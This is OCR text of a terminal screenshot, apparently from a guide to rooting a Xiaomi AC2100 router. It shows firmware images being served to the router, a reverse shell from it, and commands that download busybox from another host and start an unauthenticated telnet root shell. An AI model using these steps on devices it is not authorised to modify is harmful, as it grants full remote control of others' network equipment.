 ⌥⌘1 ~/Downloads/ac2100guide ⌘1 ~/Downloads/ac2100guide ⌘2
~/Downloads/ac2100guide
192.168.31.1 - - [23/May/2020 12:25:48] "GET /xiaomi-router-rootfs0.bin HTTP/1.1" 200 -
192.168.31.1 - - [23/May/2020 12:26:28] "GET /xiaomi-router-kernel1.bin HTTP/1.1" 200 -
~/Downloads/ac2100guide
Connection from 192.168.31.1:63649
cd /tmp
wget http://192.168.31.177/busybox
Connecting to 192.168.31.177 (192.168.31.177:80)
busybox 100% |*******************************| 1590k 0:00:00 ETA
chmod a+x ./busybox
./busybox telnetd -l /bin/sh
~/Downloads/ac2100guide took 31s
❯
~/Downloads/ac2100guide
src:
dst:
.
Sent 1 packets.
~/Downloads/ac2100guide took 2s
❯